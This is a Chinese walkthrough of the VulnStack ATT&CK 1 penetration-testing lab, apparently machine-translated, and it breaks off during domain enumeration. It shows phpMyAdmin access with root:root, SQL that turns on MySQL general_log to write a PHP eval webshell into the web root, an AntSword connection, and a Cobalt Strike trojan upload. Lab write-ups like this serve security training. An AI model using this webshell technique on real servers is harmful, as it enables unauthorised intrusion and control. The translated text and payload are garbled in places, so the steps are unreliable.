

VulnStack ATTCK 1 靶场

环境

信息收集



端口探测

只有80、3306开放



目录扫描



访问端口80,发现主页是PHP探测器:

目录扫描:

发现phpmyadmin。

漏洞挖掘



phpmyadmin尝试使用密码登录:root:Root登录成功。

有很多方法可以在phpmyadmin背景



让我们首先看一下定期选择的淘汰赛:

这里的Secure_File_Priv是无效的,不允许写作和写作。

放弃此方法,并尝试写出MySQL General_log的Webshell。



首先查看全局变量的配置显示了全局变量,例如“%常规%”:



这里未启用一般日志,因此我将自己打开它并保存文件自定义:

1

2

设置global general_log='on'

设置Global General_log_file='C:/phpstudy/www/shell.php'

这里的绝对路径是通过先前的探针获得的。



然后编写webshell选择'?php @eval($ _ post ['bbll]);':



蚂蚁剑连接:

内网渗透



首先检查系统数字的数量:1

WMIC CPU获得地址宽度



使用CS生成特洛伊木马并上传:





实施:

直接在管理员权限的网上上网:



查看用户权限:



检查当前的登录域:

在域内查看用户:



查看域中的主机:



查看域:

